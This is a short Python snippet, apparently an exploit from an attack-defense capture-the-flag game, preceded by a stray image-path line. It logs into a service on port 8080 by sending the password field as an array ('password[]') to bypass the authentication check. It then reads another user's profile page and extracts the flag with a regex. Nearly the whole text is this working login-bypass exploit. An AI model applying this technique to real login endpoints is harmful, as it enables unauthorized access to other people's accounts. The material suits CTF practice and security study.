 def get(ip, username):
    session = requests.Session()
    burp0_url = f"http://{ip}:8080/login"

    burp0_data = {"email": username, "password[]": "a"}
    resp1 = session.post(burp0_url, data=burp0_data)
    resp2 = session.get(f"http://{ip}:8080/profilo")

    #soup = BeautifulSoup(resp2.content, "html.parser")
    #flag = soup.find_all("textarea", class_="form-control")[0].text[:32]

    flag = re.findall("[A-Z0-9]{31}=", resp2.text)[0]
    return flag